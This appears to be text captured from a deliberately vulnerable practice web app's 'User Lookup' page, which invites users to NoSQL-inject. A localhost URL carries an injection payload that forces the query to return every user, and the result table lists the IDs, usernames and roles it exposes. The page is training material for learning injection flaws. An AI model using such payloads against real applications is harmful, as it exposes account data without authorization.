 localhost:4000/user/lookup?username=admin'+||+'1'%3D%3D'1
Home User Lookup Login
User Lookup
Lookup a username here. To get you started, a valid user is guest. You can NoSQL Inject to find other users.
Search
ID Username Role
63e00fc709adce0020a2c234 admin admin
63e00fc709adce0020a2c235 guest guest
63e00fc709adce0020a2c238 angryPrism58736 user
63e00fc709adce0020a2c237 jsmith user
63e00fc709adce0020a2c236 ghost user